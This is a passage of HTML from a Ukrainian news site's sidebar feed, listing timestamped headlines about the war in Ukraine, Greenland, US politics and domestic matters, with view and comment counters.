                            <span id="hits-403802" class="info">12</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768743340-polyaki-mensh-nizh-za-tri-dni-zibrali-ponad-milyon-zlotih.html#mc-container" data-cackle-channel="532704" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:30</time>
                    <h3><a href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html" style="">Зеленський веде переговори з потенційними суперниками на тлі вимог США про вибори — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734016-zelenskiy-vede-peregovori-z-potentsiynimi-supernikami.html#mc-container" data-cackle-channel="532695" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:22</time>
                    <h3><a href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html" style="">"Осман" заявив про кризу в застосуванні штурмових підрозділів на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768665615--osman-zayaviv-pro-krizu-v-zastosuvanni-shturmovih-pidrozdiliv.html#mc-container" data-cackle-channel="532674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html" style="">"Ти - волоцюга соцмереж": Тіна Кароль гучно поскандалила з відомим блогером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749400--ti---volotsyuga-sotsmerezh-tina-karol-guchno-poskandalila.html#mc-container" data-cackle-channel="532712" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html" style="">Росія переживає найглибшу кадрову кризу в медицині за понад 60 років, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657759-rosiya-perezhivae-nayglibshu-kadrovu-krizu-v-meditsini-za-ponad.html#mc-container" data-cackle-channel="532663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html" style="">Морози до -23, сніг повернеться у п'ятницю: прогноз погоди на тиждень в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768755796-morozi-do--23-snig-povernetsya-u-p-yatnitsyu-prognoz-pogodi.html#mc-container" data-cackle-channel="532717" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html" style="">Поліція збільшує кількість патрулів на вулицях: яка причина</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768756725-politsiya-zbilshue-kilkist-patruliv-na-vulitsyah-yaka-prichina.html#mc-container" data-cackle-channel="532718" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html" style="">По всій Україні перевірять пункти незламності: влада просить надати зворотний зв’язок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741376-po-vsiy-ukrayini-pereviryat-punkti-nezlamnosti-vlada-prosit.html#mc-container" data-cackle-channel="532702" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html" style="">У боєголовці "Орешніка" виявили критичні недоліки, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768748580-u-boegolovtsi-oreshnika-viyavili-kritichni-nedoliki---analitiki.html#mc-container" data-cackle-channel="532711" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:42</time>
                    <h3><a href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html" style="">В Україні понад 100 поїздів курсуватимуть за новим графіком: де дізнатися розклад</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768747485-v-ukrayini-ponad-100-poyizdiv-kursuvatimut-za-novim-grafikom-.html#mc-container" data-cackle-channel="532709" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html" style="">Путін переніс дату завершення наступу на Донбас: прогнози NYP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">564</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768741114-putin-perenis-datu-zavershennya-nastupu-na-donbas-prognozi.html#mc-container" data-cackle-channel="532701" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html" style="">Європейські країни посилюють боротьбу з "тіньовим флотом" Росії, - ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728492-evropeyski-krayini-posilyuyut-borotbu-z-tinovim-flotom-.html#mc-container" data-cackle-channel="532691" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html" style="">Китайські спецпризначенці вже тренуються викрадати президента Тайваню, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768656349-kitayski-spetspriznachentsi-vzhe-trenuyutsya-vikradati-prezidenta.html#mc-container" data-cackle-channel="532660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html" style="">Ідентифікація пенсіонерів: як діяти, якщо її не підтверджено</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">435</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768721433-identifikatsiya-pensioneriv-yak-diyati-yakshcho-yiyi-ne-pidtverdzheno.html#mc-container" data-cackle-channel="532685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:36</time>
                    <h3><a href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html" style="">Побив чоловіка під час мобілізації: у Тернополі посадовця ТЦК оштрафували та відправили на фронт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731931-pobiv-cholovika-pid-chas-mobilizatsiyi-u-ternopoli-posadovtsya.html#mc-container" data-cackle-channel="532694" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html" style="">Сирський анонсував контрнаступи ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">334</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768750579-sirskiy-anonsuvav-kontrnastupi-zsu.html#mc-container" data-cackle-channel="532715" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html" style="">Низка європейських країн — членів НАТО зробила заяву стосовно підтримки Гренландії та Данії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">233</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768749862-nizka-evropeyskih-krayin-chleniv-nato-zrobila-zayavu-stosovno.html#mc-container" data-cackle-channel="532713" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html" style="">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html#mc-container" data-cackle-channel="532705" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html" style="">Російські дрони вранці тричі атакували автомобілі в Сумській області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768738878-rosiyski-droni-vrantsi-trichi-atakuvali-avtomobili-v-sumskiy.html#mc-container" data-cackle-channel="532699" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html" style="">Трамп не блефує: ситуація з Гренландією критична для Європи та НАТО - Sky News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">578</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768736349-tramp-ne-blefue-situatsiya-z-grenlandieyu-kritichna-dlya-evropi.html#mc-container" data-cackle-channel="532698" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html" style="">Розвідники ГУР показали рейд в тил окупантів під Лиманом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768734396-rozvidniki-gur-pokazali-reyd-v-til-okupantiv-pid-limanom.html#mc-container" data-cackle-channel="532696" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html" style="">Без пояснень німецькі військові достроково покинули Гренландію, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">359</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768742089-bez-poyasnen-nimetski-viyskovi-dostrokovo-pokinuli-grenlandiyu-.html#mc-container" data-cackle-channel="532703" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html" style="">Польща усвідомлює загрозу з боку Москви, як мало хто інший, - Навроцький</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768729812-polshcha-usvidomlyue-zagrozu-z-boku-moskvi-yak-malo-hto-inshiy-.html#mc-container" data-cackle-channel="532692" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html" style="">Стала відома космічна зарплата президента ФІФА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">500</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768728256-stala-vidoma-kosmichna-zarplata-prezidenta-fifa.html#mc-container" data-cackle-channel="532690" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html" style="">Біля ЗАЕС триває ремонт лінії електропередач: МАГАТЕ оприлюднило ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768731533-bilya-zaes-trivae-remont-liniyi-elektroperedach-magate-oprilyudnilo.html#mc-container" data-cackle-channel="532693" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html" style="">РФ намагалася прорвати оборону у Вовчанську, використовуючи чисельну перевагу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768726637-rf-namagalasya-prorvati-oboronu-u-vovchansku-vikoristovuyuchi.html#mc-container" data-cackle-channel="532689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html" style="">"Китай і Росія потирають руки", -  Каллас відреагувала на ультиматум Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">195</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html#mc-container" data-cackle-channel="532688" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html" style="">Дорога біля Мар-а-Лаго стала бульваром Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">214</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html#mc-container" data-cackle-channel="532678" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html" style="">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">305</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#mc-container" data-cackle-channel="532661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">364</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">327</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">215</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">445</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1407</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
